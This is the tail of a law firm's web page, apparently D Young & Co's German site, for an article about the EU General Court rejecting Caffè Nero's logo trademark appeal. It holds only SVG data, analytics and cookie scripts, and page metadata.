15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2017","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-11T10:17:15+01:00","dateModified":"2018-10-12T10:32:32+01:00","datePublished":"2017-01-13T00:00:00+00:00","description":"In two related decisions, the EU General Court (GC) has rejected two applications by Caffè Nero Group Ltd to register the name Caffè Nero and its company logo.","headline":"No go for Nero logo: GC rejects Caffè Nero appeal","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/nerologo","name":"No go for Nero logo: GC rejects Caffè Nero appeal","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/nerologo"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/nerologo","name":"No go for Nero logo: GC rejects Caffè Nero appeal","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-zormdn');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-12T11:40:50+00:00 -->